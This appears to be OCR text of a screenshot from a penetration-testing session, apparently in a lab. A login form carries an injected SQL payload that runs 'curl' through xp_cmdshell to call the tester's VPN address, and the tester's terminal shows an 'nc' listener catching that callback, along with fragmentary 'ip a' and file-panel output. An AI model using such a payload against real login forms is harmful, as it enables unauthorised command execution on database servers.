 Lorem ipsum dolor sit amet elit. Sapiente sit
aut eos consectetur adipisicing.
Username
EC xp_cmdshell 'curl 192.168.45.243:80'
Password
Remember me
Forgot Password
Login
Invalid credentials. Please try again.
CPU 3%
内存 24% 473M/1.9G
交换 0% 1M/975M
内存 CPU 命令
8.5M 1 sshd-ses
0 0.3 kcompa
3.6M 0.3 top
8.4M 0.3 sshd-ses
37K 3K eth0
49K
34K
17K
0ms 本机
0
0
0
路径 可用/大小
/dev 948M/948M
/run 178M/198M
/ 15G/28.4G
/dev/... 990M/990M
/run/l... 5M/5M
/tmp 959M/990M
/run/... 198M/198M
/run/... 198M/198M
(root REDIDCnxg3q2mtsqsr)-[~]
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noque
link/loopback 00:00:00:00:00:00 brd 00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500
link/ether 5a:42:fe:00:00:46 brd ff:ff:ff:ff:ff
inet 103.146.179.101/26 brd 103.146.179.127 sco
valid_lft forever preferred_lft forever
inet6 fe80::5842:feff:fe00:46/64 scope link
valid_lft forever preferred_lft forever
13: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP>
link/none
inet 192.168.45.243/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 /64 scope link s
valid_lft forever preferred_lft forever
(root REDIDCnxg3q2mtsqsr)-[~]
# nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.45.243] from (UNKNOWN) [192.168
GET / HTTP/1.1
Host: 192.168.45.243
User-Agent: curl/7.83.1
Accept: */*
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击C
文件 命令
/root
/
.cache
bin
boot
dev
etc
文件名 大小
.cache
.cme
.config
.gnupg
.john
.local